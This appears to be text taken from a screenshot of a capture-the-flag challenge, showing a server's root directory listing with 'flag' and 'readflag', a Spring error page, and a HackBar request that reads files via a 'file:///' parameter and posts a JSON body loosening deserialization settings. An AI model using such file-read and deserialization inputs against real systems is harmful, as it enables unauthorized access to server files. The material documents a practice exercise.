 .dockerenv app bin boot dev etc flag home lib lib64 media mnt opt proc readflag root run sbin srv sys tmp usr var
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Apr 24 11:46:04 UTC 2022
There was an unexpected error (type=Internal Server Error, status=500).
HackBar 网络 元素 控制台 源代码 性能 内存 应用程序 安全性 快速源
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://bd47b993-15ba-4d76-bca6-98141bd156a0.node1.mrctf.fun:81/coffee/demo?read=file:///
Enable POST
enctype
application/json
ADD HEADER
Body
{"polish":true,"RegistrationRequired":false,"InstantiatorStrategy":
"org.objenesis.strategy.StdInstantiatorStrategy"}